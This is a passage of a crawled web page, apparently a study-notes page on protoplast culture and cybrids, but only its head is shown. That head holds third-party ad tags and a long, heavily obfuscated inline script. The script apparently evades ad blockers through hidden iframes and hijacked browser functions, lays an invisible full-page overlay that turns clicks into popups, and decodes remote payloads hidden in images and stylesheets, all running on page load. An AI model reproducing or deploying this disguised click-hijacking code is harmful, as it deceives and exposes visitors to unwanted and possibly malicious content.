

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.simplynotes.in/protoplast-culturecybrids/3/
body_size: 38028
content:

<!doctype html>
		<html lang="en">
		
	<head>
		<script src="https://kulroakonsu.net/88/tag.min.js" data-zone="129573" async data-cfasync="false"></script>
		
		
		<script src="//ohooftaux.net/tag.min.js" data-zone="7898088" data-cfasync="false" async onerror="_qezphwun()" onload="_qciuw()"></script>
		
		
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NMYEJSMRCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NMYEJSMRCZ');
</script>
		
		<script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,O)=>O%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],O=[f[10],f[11],f[12]],P=document,X,y,b=window,U={};try{try{X=window[f[13]][f[0]](f[14]),X[f[15]][f[16]]=f[17]}catch(a){y=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),y[f[21]]=f[22],X=y[f[23]]}P[f[9]](f[24])[0][f[25]](X),b=X[f[26]];let _={};_[f[27]]=!1,b[f[28]][f[29]](b[f[30]],f[31],_);let G=b[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[G]=document,x[f[38]](a=>{document[a]=function(){return b[f[13]][a][f[39]](window[f[13]],arguments)}}),O[f[38]](a=>{let g={};g[f[27]]=!1,g[f[40]]=()=>P[a],b[f[28]][f[29]](U,a,g)}),document[f[41]]=function(){let a=new b[f[42]](b[f[43]](f[44])[f[45]](f[46],b[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](a,G),b[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(a){let g={};g[f[50]]={},g[f[51]]=(V,Je)=>(g[f[50]][V]=b[f[30]](Je),g[f[50]][V]),g[f[52]]=V=>{if(V in g[f[50]])return g[f[50]][V]},g[f[53]]=V=>(delete g[f[50]][V],!0),g[f[54]]=()=>(g[f[50]]={},!0),delete window[f[49]],window[f[49]]=g}try{window[f[43]]}catch(a){delete window[f[43]],window[f[43]]=b[f[43]]}try{window[f[55]]}catch(a){delete window[f[55]],window[f[55]]=b[f[55]]}try{window[f[42]]}catch(a){delete window[f[42]],window[f[42]]=b[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(a){U[key]=document[key]}}catch(_){}let z=_=>{try{return b[_]}catch(G){try{return window[_]}catch(a){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new b[f[77]](f[37])}catch(G){try{let a={};a[f[27]]=!1,a[f[40]]=()=>b[_],b[f[28]][f[29]](window,_,a)}catch(a){}}}),J(z(f[30]),z(f[43]),z(f[57]),z(f[58]),z(f[59]),z(f[60]),z(f[32]),z(f[61]),z(f[42]),z(f[62]),z(f[62]),z(f[63]),z(f[64]),z(f[65]),z(f[66]),z(f[67]),z(f[68]),z(f[69]),z(f[70]),z(f[71]),z(f[72]),z(f[73]),z(f[55]),z(f[74]),z(f[28]),z(f[75]),z(f[76]),z(f[77]),z(f[78]),z(f[49]),z(f[79]),U)})((J,x,O,P,X,y,b,U,z,_,G,a,g,V,Je,W,ue,nn,dr,Y,lf,ir,tn,fn,oe,pf,un,I,on,j,Mr,qn)=>{(function(e,c,M,h){(()=>{function ie(r){let n=r[e.gj]()[e.Uk](e.X);return n>=e.IK&&n<=e.Zj?n-e.IK:n>=e.cM&&n<=e.pM?n-e.cM+e.JK:e.X}function br(r){return r<=e.lK?J[e.ij](r+e.IK):r<=e.wj?J[e.ij](r+e.cM-e.JK):e.sK}function cn(r,n){return r[e.nM](e.h)[e.vj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ie(t)+o)%e.uK;return br(q)})[e.WK](e.h)}function _e(r,n){return r[e.nM](e.h)[e.vj]((t,u)=>{let o=n[u%(n[e.cK]-e.J)],q=ie(o),d=ie(t)-q,i=d<e.X?d+e.uK:d;return br(i)})[e.WK](e.h)}var dn=G,D=dn,Mn=new z(e.fr,e.xK),bn=new z(e.rK,e.xK),zn=e.V,an=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],kn=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],jn=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(r,n){try{let t=r[e.Oj](u=>u[e.hb](n)>-e.J)[e.YM]();return r[e.hb](t)+zn}catch(t){return e.X}}function mn(r){return Mn[e.QK](r)?e.ur:bn[e.QK](r)?e.V:e.J}function En(r){return Ue(an,r)}function ln(r){return Ue(kn,r[e.dk]())}function pn(r){return Ue(jn,r)}function sn(r){return r[e.nM](e.HK)[e.vK](e.J)[e.Oj](n=>n)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((n,t)=>n+ie(t),e.X)%e.zr+e.J}var Ve=[];function wn(){return Ve}function C(r){Ve[e.vK](-e.J)[e.lk]()!==r&&Ve[e.ej](r)}var qe=typeof M<e.s?M[e.qr]:e.v,Qe=e.H,Ze=e.n,Me=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yn=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Re=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V),sf=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function zr(r){qe[e.jj](Qe,zr),[mn(h[e.Pr]),En(c[e.tj][e.bj]),ln(new y),sn(c[e.Qj][e.FM]),pn(h[e.wb]||h[e.Ib])][e.Vr](n=>{let t=a(b[e.Ur]()*e.JK,e.JK);W(()=>{let u=e.Rr();u[e.kj]=r[e.Mj],u[e.Fb]=n,c[e.cj](u,e.wK),C(e.eE[e.BK](n))},t)})}function ar(r){qe[e.jj](Ze,ar);let n=e.Rr();n[e.kj]=r[e.Mj];let{href:t}=c[e.Qj],u=new c[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{n[e.Br]=u[e.EE](),c[e.cj](n,e.wK)},u[e.KK]=()=>{n[e.Br]=e.Lb,c[e.cj](n,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,zr),qe[e.sr](Ze,ar));var gn=e.u,hn=e.z,T=e.a,be=M[e.qr],Q=[c],Bn=[],xn=()=>{};be&&be[e.KK]&&(xn=be[e.KK]);try{let r=Q[e.vK](-e.J)[e.lk]();for(;r&&r!==r[e.BM]&&r[e.BM][e.tj][e.bj];)Q[e.ej](r[e.BM]),r=r[e.BM]}catch(r){}Q[e.Vr](r=>{r[e.ib][e.pb][e.vb][e.JM]||(r[e.ib][e.pb][e.vb][e.JM]=b[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let n=r[e.ib][e.pb][e.vb][e.JM];r[n]=r[n]||[];try{r[T]=r[T]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let d;try{d=be[e.Ak][e.nM](e.HK)[e.V]}catch(i){}try{let i=c[e.ib][e.pb][e.vb][e.JM]||T,k=c[i][e.Oj](l=>l[e.QM]===t&&l[e.Vb])[e.YM](),s=e.Rr();s[e.VM]=r,s[e.Qb]=n,s[e.QM]=t,s[e.Vb]=k?k[e.Vb]:o,s[e.Hb]=d,s[e.nb]=u,s[e.ub]=q,q&&q[e.Zb]&&(s[e.Zb]=q[e.Zb]),Bn[e.ej](s),Q[e.Vr](l=>{let B=l[e.ib][e.pb][e.vb][e.JM]||T;l[B][e.ej](s);try{l[T][e.ej](s)}catch(m){}})}catch(i){}}function Oe(r,n){let t=vn();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===n&&t[u][e.VM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Q[e.cK];n++){let t=Q[n][e.ib][e.pb][e.vb][e.JM],u=Q[n][t]||[];for(let o=e.X;o<u[e.cK];o++)r[e.Oj](({format:q,zoneId:d})=>{let i=q===u[o][e.VM],k=d===u[o][e.QM];return i&&k})[e.cK]>e.X||r[e.ej](u[o])}try{for(let n=e.X;n<Q[e.cK];n++){let t=Q[n][T]||[];for(let u=e.X;u<t[e.cK];u++)r[e.Oj](({format:o,zoneId:q})=>{let d=o===t[u][e.VM],i=q===t[u][e.QM];return d&&i})[e.cK]>e.X||r[e.ej](t[u])}}catch(n){}return r}function kr(r,n){Q[e.vj](t=>{let u=t[e.ib][e.pb][e.vb][e.JM]||T;return(t[u]||[])[e.Oj](o=>r[e.hb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.ub][e.qk](n)}catch(u){}})}var A=e.Rr();A[e.J]=e.x,A[e.Hr]=e.r,A[e.nr]=e.K,A[e.ur]=e.j,A[e.zr]=e.k,A[e.ar]=e.M,A[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var K=e.Rr();K[e.J]=e.g,K[e.V]=e.C,K[e.Hr]=e.G,K[e.nr]=e.G,K[e.ur]=e.G;var E=4972508,Z=4972507,wf=0,Jn=0,_n=30,Un=3,yf=true,gf=X[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),R=2,jr='Ly9nbG9hcGhvby5uZXQvNDAwLzQ5NzI1MDg=',mr='Z2xvYXBob28ubmV0',Vn=2,Qn=1723711352*e.mr,Zn='Zez$#t^*EFng',Rn='lzm',On='o1nzwt2q4u9',Er='w4mzg71y',lr='p4j',pr='ceu7ongxf4d',Wn='_oukigah',Cn='_mydjcu',Hn=false,w=e.Rr(),Fn=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof c<e.s&&(w[e.Ej]=c,typeof c[e.tj]<e.s&&(w[e.Lj]=c[e.tj])),typeof M<e.s&&(w[e.Yj]=M,w[e.Sj]=M[Fn]),typeof h<e.s&&(w[e.jK]=h);function sr(){let{doc:r}=w;try{w[e.VK]=r[e.VK]}catch(n){let t=[][e.yb][e.tk](r[e.Nb](e.Nj),u=>u[e.Ak]===e.Hj);w[e.VK]=t&&t[e.Db][e.VK]}}sr(),w[e.Xr]=()=>{if(!c[e.BM])return e.v;try{let r=c[e.BM][e.ib],n=r[e.VK](e.Jk);return r[e.Ab][e.ek](n),n[e.UM]!==r[e.Ab]?!e.J:(n[e.UM][e.yk](n),w[e.Ej]=c[e.BM],w[e.Yj]=w[e.Ej][e.ib],sr(),!e.X)}catch(r){return!e.J}},w[e.Jr]=()=>{try{return w[e.Yj][e.qr][e.UM]!==w[e.Yj][e.Ab]?(w[e.Pb]=w[e.Yj][e.qr][e.UM],(!w[e.Pb][e.gK][e.wM]||w[e.Pb][e.gK][e.wM]===e.Gk)&&(w[e.Pb][e.gK][e.wM]=e.fb),!e.X):!e.J}catch(r){return!e.J}};var ze=w;function Pn(r,n,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Ob][e.ik][e.tk](ze[e.Ej],r,n,t);return u[e.UM][e.yk](u),o}var ae,An=[];function Nn(){let r=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],n=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=b[e.Lk](b[e.Ur]()*r[e.cK]),o=r[u][e.Nk](/P/g,()=>{let q=b[e.Lk](b[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=b[e.Lk](b[e.Ur]()*n[e.cK]),d=n[q],i=b[e.kE](e.JK,d[e.cK]),k=b[e.Lk](b[e.Ur]()*i);return e.h[e.BK](d)[e.BK](k)[e.vK](d[e.cK]*-e.J)});return e.HM[e.BK](ae,e.HK)[e.BK](o,e.HK)}function Yn(){return e.h[e.BK](Nn()[e.vK](e.X,-e.J),e.nK)}function Dn(r){return r[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((n,t,u)=>{let o=b[e.kE](u+e.J,e.ar);return n+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tn(){let r=M[e.VK](e.Nj);return r[e.gK][e.sk]=e.Vj,r[e.gK][e.bj]=e.Vj,r[e.gK][e.Dk]=e.X,r}function wr(r){r&&(ae=r,Ln())}function Ln(){ae&&An[e.Vr](r=>r(ae))}function Gn(){let r=Vn===e.J?e.nj:e.uj,n=e.Wb[e.BK](r,e.LM)[e.BK](A[R]),t=e.Rr();t[e.qk]=wr,t[e.Rk]=wn,t[e.mk]=pr,t[e.ok]=Er,t[e.Tk]=lr,Xn(n,gn,E,Qn,Z,t)}function yr(){let r=S[R];return Oe(r,Z)||Oe(r,E)}function gr(){let r=S[R];return Oe(r,Z)}function In(){let r=[e.Wk,e.ck,e.pk,e.Bk],n=M[e.VK](e.Nj);n[e.gK][e.Dk]=e.X,n[e.gK][e.bj]=e.Vj,n[e.gK][e.sk]=e.Vj,n[e.Ak]=e.Hj;try{M[e.pb][e.ek](n),r[e.Vr](t=>{try{c[t]}catch(u){delete c[t],c[t]=n[e.Ob][t]}}),M[e.pb][e.yk](n)}catch(t){}}var We=e.Rr(),ke=e.Rr(),Ce=e.Rr(),Sn=e.J,ee=e.h,je=e.h;He();function He(){if(ee)return;let r=ue(()=>{if(gr()){Y(r);return}if(je){try{let n=je[e.nM](Ee)[e.Oj](d=>!Ee[e.QK](d)),[t,u,o]=n;je=e.h,Ce[e.lr]=u,We[e.lr]=t,ke[e.lr]=_r(o,e.or),[We,ke,Ce][e.Vr](d=>{le(d,yn,Sn)});let q=[_e(We[e.Zr],ke[e.Zr]),_e(Ce[e.Zr],ke[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,kr([E,Z],ee))}catch(n){}Y(r)}},e.Qk)}function hr(){return ee}function $n(){ee=e.h}function me(r){r&&(je=r)}var p=e.Rr();p[e.Ur]=e.h,p[e.dr]=e.h,p[e.Zr]=e.h,p[e.ir]=void e.X,p[e.wr]=e.v,p[e.Ir]=_e(Rn,On);var Br=new y,xr=!e.J;Xr();function Xr(){p[e.ir]=!e.J,Br=new y;let r=ct(p,Re),n=ue(()=>{if(p[e.Zr]!==e.h){if(Y(n),c[e.jj](e.w,r),p[e.Zr]===e.Lb){p[e.ir]=!e.X;return}try{if(U(p[e.dr])[e.tE](e.X)[e.Vr](u=>{p[e.Ur]=e.h;let o=vr(e.fE,e.zE);U(o)[e.tE](e.X)[e.Vr](q=>{p[e.Ur]+=J[e.ij](vr(e.cM,e.pM))})}),gr())return;let t=e.wE*e.Ij*e.mr;W(()=>{if(xr)return;let u=new y()[e.xM]()-Br[e.xM]();p[e.wr]+=u,Xr(),He(),yt()},t)}catch(t){}p[e.ir]=!e.X,p[e.Zr]=e.h}},e.Qk);c[e.sr](e.w,r)}function Kn(){return p[e.Zr]=p[e.Zr]*e.ZM%e.Pk,p[e.Zr]}function vr(r,n){return r+Kn()%(n-r)}function et(r){return r[e.nM](e.h)[e.Cj]((n,t)=>(n<<e.nr)-n+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[p[e.Ur],p[e.Ir]][e.WK](e.zK)}function Fe(){let r=[...e.uM],n=(b[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(n)][e.vj](t=>r[b[e.Ur]()*r[e.cK]|e.X])[e.WK](e.h)}function Pe(){return p[e.ir]}function nt(){xr=!e.X}var Ee=new z(e.kK,e.h),tt=typeof M<e.s?M[e.qr]:e.v,ft=e.U,ut=e.d,ot=e.Z,qt=e.i;function le(r,n,t){let u=r[e.lr][e.nM](Ee)[e.Oj](q=>!Ee[e.QK](q)),o=e.X;return r[e.Zr]=u[o],r[e.cK]=u[e.cK],q=>{let d=q&&q[e.tM]&&q[e.tM][e.kj],i=q&&q[e.tM]&&q[e.tM][e.Fb];if(d===n)for(;i--;)o+=t,o=o>=u[e.cK]?e.X:o,r[e.Zr]=u[o]}}function ct(r,n){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===n)try{let q=(r[e.wr]?new y(r[e.wr])[e.gj]():o[e.nM](ft)[e.yb](s=>s[e.NM](e.yE)))[e.nM](ut)[e.lk](),d=new y(q)[e.pE]()[e.nM](ot),i=d[e.YM](),k=d[e.YM]()[e.nM](qt)[e.YM]();r[e.dr]=a(k/Un,e.JK)+e.J,r[e.wr]=r[e.wr]?r[e.wr]:new y(q)[e.xM](),r[e.Zr]=et(i+Zn)}catch(q){r[e.Zr]=e.Lb}}}function Jr(r,n){let t=new un(n);t[e.Mj]=r,tt[e.fk](t)}function _r(r,n){return U[e.zb](e.v,e.Rr(e.cK,n))[e.vj]((t,u)=>cn(r,u))[e.WK](e.aK)}var Ur=e.J,Ae=e.Rr(),Vr=e.Rr(),Qr=e.Rr();Ae[e.lr]=Er,c[e.sr](e.w,le(Ae,Me,Ur));var dt=Ae[e.cK]*e.or;Vr[e.lr]=_r(pr,dt),Qr[e.lr]=lr,c[e.sr](e.w,le(Vr,Me,e.or)),c[e.sr](e.w,le(Qr,Me,Ur));var Zr=e.I,pe=e.l,it=e.W,Mt=e.s;function Rr(r){let n=a(r,e.JK)[e.gj](e.uK),t=[Zr,n][e.WK](Mt),u=[Zr,n][e.WK](it);return[t,u]}function bt(r,n){let[t,u]=Rr(r);j[t]=e.X,j[u]=n}function zt(r){let[n,t]=Rr(r),u=a(j[n],e.JK)||e.X,o=j[t];return u>=e.ur?(delete j[n],delete j[t],e.v):o?(j[n]=u+e.J,o):e.v}function at(r){let n=new y()[e.xM]();try{j[pe]=e.h[e.BK](n,e.cb)[e.BK](r)}catch(t){}}function kt(){try{if(!j[pe])return e.h;let[r,n]=j[pe][e.nM](e.cb);return a(r,e.JK)+e.zj<new y()[e.xM]()?(delete j[pe],e.h):n}catch(r){return e.h}}var jt=e.D,mt=e.A,Ne=e.e,Et=e.t,Or=e.y,Ye=e.L,se=e.N,we=e.F,Wr=e.q,lt=e.R,pt=e.m,st=e.o,De=e.T,Cr=e.P,ye=!e.J;function wt(){return e.Gj[e.BK](E,e.XK)}function re(){return hr()}function yt(){let r=e.Rr(),n=ue(()=>{Pe()&&(Y(n),Te())},e.Qk);r[e.kj]=Re,c[e.cj](r,e.wK)}function Te(r){let n=new c[e.Zk];n[e.ik](lt,e.HM[e.BK](rt())),r&&n[e.rM](Ne,Et),n[e.rM](st,K[R]),n[e.wk]=()=>{if(n[e.Xb]===e.Jb){let t=n[e.EE]()[e.uE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.FE),d=q[e.YM]()[e.eM](),i=q[e.WK](e.FE);u[d]=i}),u[De]?(ye=!e.X,me(u[De]),r&&at(u[De])):u[Cr]&&me(u[Cr]),r||He()}},n[e.KK]=()=>{r&&(ye=!e.X,me(e.ME))},$n(),n[e.Ik]()}function Hr(r){return new D((n,t)=>{let u=new y()[e.xM](),o=ue(()=>{let q=hr();q?(Y(o),q===e.sE&&t(new I(e.Wr)),ye&&(r||nt(),n(q)),n()):u+e.IE<new y()[e.xM]()&&(Y(o),t(new I(e.qE)))},e.Qk)})}function gt(){let r=kt();if(r)ye=!e.X,me(r);else{let n=ue(()=>{Pe()&&(Y(n),Te(!e.X))},e.Qk)}}var Fr=e.f,hf=e.pK[e.BK](E,e.MK),Le=e.xr,Bf=Jn*e.Tr,xf=_n*e.mr;c[Le]||(c[Le]=e.Rr());function ht(r){try{let n=e.h[e.BK](Fr)[e.BK](r),t=Mr[n]||j[n];if(t)return new y()[e.xM]()>a(t,e.JK)}catch(n){}return!e.X}function Pr(r){let n=new y()[e.xM]()+e.zj,t=e.h[e.BK](Fr)[e.BK](r);c[Le][r]=!e.X;try{j[t]=n}catch(u){}try{Mr[t]=n}catch(u){}}var N=h[e.Pr],Bt=N[e.hj](/Chrome\/([0-9]{1,})/)||[],xt=N[e.hj](/CriOS\/([0-9]{1,})/)||[],Ar=a(Bt[e.J],e.JK)||a(xt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](N),Xt=/android/i[e.QK](N),Nr=ge||Xt,vt=/Version\/[^S]+Safari/[e.QK](N),Jt=/firefox/gi[e.QK](N),_t=/Android/i[e.QK](N)&&/Firefox/i[e.QK](N),v,ne,Ge=!e.J,Yr=!e.J,Dr=x(mr),Ut=[e.bK,e.H,e.EK,e.YK,e.SK];function Vt(r,n){let t=!_t&&Ar<e.kM;r[e.sr]?(ge||(Ar&&!Nr?r[e.sr](e.bK,n,!e.X):(Jt||vt)&&!Nr?r[e.sr](e.H,n,!e.X):(r[e.sr](e.H,n,!e.X),r[e.sr](e.EK,n,!e.X))),t?ge?r[e.sr](e.YK,n,!e.X):r[e.sr](e.SK,n,!e.X):ge&&r[e.sr](e.H,n,!e.X)):M[e.nk]&&r[e.nk](e.E,n)}function Tr(r){!ht(r)||Yr||(Yr=r===E,v=M[e.VK](e.rr),v[e.gK][e.wM]=e.MM,v[e.gK][e.BM]=e.X,v[e.gK][e.IM]=e.X,v[e.gK][e.lM]=e.X,v[e.gK][e.sM]=e.X,v[e.gK][e.Dr]=e.Pk,v[e.gK][e.DM]=e.bM,ne=n=>{if(Ge)return;n[e.YE](),n[e.SE](),he();let t=Pn(e.HM[e.BK](Dr,e.HE)[e.BK](r,e.WE));t&&r===Z?Pr(r):t&&r===E&&W(()=>{t[e.DE]||Pr(r)},e.mr)},Vt(v,ne),M[e.pb][e.ek](v),Ge=!e.J)}function he(){try{Ut[e.Vr](r=>{c[e.jj](r,ne,!e.X),c[e.jj](r,ne,!e.J)}),v&&M[e.pb][e.yk](v),ne=void e.X}catch(r){}Ge=!e.X}function Lr(){return ne===void e.X}function Gr(r){Dr=r}var Qt=e.rr,Ir=M[e.VK](Qt),Zt=e.Kr,Rt=e.jr,Ot=e.kr,Wt=e.Mr,Ct=e.br,Ht=e.Er;Ir[e.gK][e.Dr]=Zt,Ir[e.gK][e.Ar]=Rt;function Ft(r){let n=U[e.gE][e.vK][e.tk](M[e.xE])[e.Oj](t=>t[e.FM]===r)[e.lk]()[e.dj];return(n[e.X][e.ab][e.NM](e.AM)?n[e.X][e.gK][e.zM]:n[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function Ie(r){return tn(x(r)[e.nM](e.h)[e.vj](function(n){return e.jE+(e.xk+n[e.Uk](e.X)[e.gj](e.zE))[e.vK](-e.V)})[e.WK](e.h))}function Se(r){let n=x(r),t=new nn(n[e.cK]);return new Je(t)[e.vj]((u,o)=>n[e.Uk](o))}function Pt(r,n){return new D((t,u)=>{let o=M[e.VK](Ot);o[e.FM]=r,o[e.qb]=Wt,o[e.gM]=Ht,o[e.Rb]=Ct,M[e.Ab][e.mb](o,M[e.Ab][e.rE]),o[e.wk]=()=>{try{let q=Ft(o[e.FM]);o[e.UM][e.yk](o),t(n===se?Se(q):Ie(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function At(r,n){return new D((t,u)=>{let o=new on;o[e.Rb]=e.eb,o[e.Ak]=r,o[e.wk]=()=>{let q=M[e.VK](e.aE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let d=q[e.JE](e.XE);d[e.QE](o,e.X,e.X);let{data:i}=d[e.UE](e.X,e.X,o[e.sk],o[e.bj]),k=i[e.vK](e.X,e.nE)[e.Oj]((m,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((m,H,fe)=>m+H*b[e.kE](e.oE,fe),e.X),s=[];for(let m=e.nE;m<i[e.cK];m++)if((m+e.J)%e.Hr){let H=i[m];(n===se||H>=e.LE)&&s[e.ej](J[e.ij](H))}let l=O(s[e.WK](e.h)[e.AE](e.X,k)),B=n===se?Se(l):Ie(l);return t(B)},o[e.KK]=()=>u()})}function Nt(r,n,t=Ye,u=we,o=e.Rr()){return new D((q,d)=>{let i=new c[e.Zk];if(i[e.ik](u,r),i[e.OM]=t,i[e.ob]=!e.X,i[e.rM](jt,O(V(n))),i[e.wk]=()=>{let k=e.Rr();k[e.Xb]=i[e.Xb],k[e.Br]=t===Ye?X[e.cE](i[e.Br]):i[e.Br],[e.Jb,e.RE][e.hb](i[e.Xb])>=e.X?q(k):d(new I(e.PE[e.BK](i[e.Xb],e.LM)[e.BK](i[e.TE],e.NE)[e.BK](n)))},i[e.KK]=()=>{d(new I(e.PE[e.BK](i[e.Xb],e.LM)[e.BK](i[e.TE],e.NE)[e.BK](n)))},u===Wr){let k=typeof o==e.hE?X[e.cE](o):o;i[e.rM](Ne,Or),i[e.Ik](k)}else i[e.Ik]()})}function Yt(r,n,t=Ye,u=we,o=e.Rr()){return new D((q,d)=>{let i=Dn(r),k=Tn(),s=!e.J,l,B,m=()=>{try{k[e.UM][e.yk](k),c[e.jj](e.w,H),s||d(new I(e.mE))}catch(fe){}};function H(fe){let de=oe[e.gb](fe[e.tM])[e.lk]();if(de===i)if(dr(B),fe[e.tM][de]===e.v){let F=e.Rr();F[de]=e.Rr(e.dE,e.ZE,e.SM,O(V(n)),e.GM,u,e.CM,typeof o==e.hE?X[e.cE](o):o),u===Wr&&(F[de][e.lE]=X[e.cE](e.Rr(e.e,Or))),k[e.Ob][e.cj](F,e.wK)}else{s=!e.X,m(),dr(l);let F=e.Rr(),cr=X[e.OK](x(fe[e.tM][de]));F[e.Xb]=cr[e.iE],F[e.Br]=t===se?Se(cr[e.CM]):Ie(cr[e.CM]),[e.Jb,e.RE][e.hb](F[e.Xb])>=e.X?q(F):d(new I(e.PE[e.BK](F[e.Xb],e.NE)[e.BK](n)))}}c[e.sr](e.w,H),k[e.Ak]=r,(M[e.CM]||M[e.pb])[e.ek](k),B=W(m,e.KE),l=W(m,e.Qr)})}function Be(r){try{return r[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(n){return e.h}}var 